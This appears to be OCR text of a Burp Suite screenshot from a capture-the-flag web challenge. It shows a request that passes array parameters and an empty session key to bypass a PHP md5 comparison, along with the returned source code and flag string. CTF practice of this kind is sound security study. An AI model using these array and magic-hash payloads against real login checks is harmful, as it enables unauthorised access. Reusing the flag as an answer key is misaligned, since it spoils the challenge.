 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://106.15.207.47:21004 ?
Request
Raw Params Headers Hex
POST /?username[]=aaaa&password[]=bbbb HTTP/1.1
Host: 106.15.207.47:21004
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Origin: http://106.15.207.47:21004
Connection: close
Referer:
http://106.15.207.47:21004/?username[]=QNKCDZO&password[]=240610708
Upgrade-Insecure-Requests: 1
key=
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
<?php
error_reporting(0);
include_once "flag.php";
show_source(__FILE__);
session_start();
if(!isset($_POST['key'])) {
die("not allow!");
}
if($_POST['key'] != $_SESSION['key']) {
die("Wrong key!");
}
if(isset($_GET['username']) && isset($_GET['password'])) {
if($_GET['username'] == $_GET['password']) {
die("Your password can not be your username!");
}
if(md5($_GET['username']) === md5($_GET['password'])) {
echo $flag;
}
} ACTF{8rh8ReeRE9rh3s8134koURHW32}
Done 3,397 bytes | 33 millis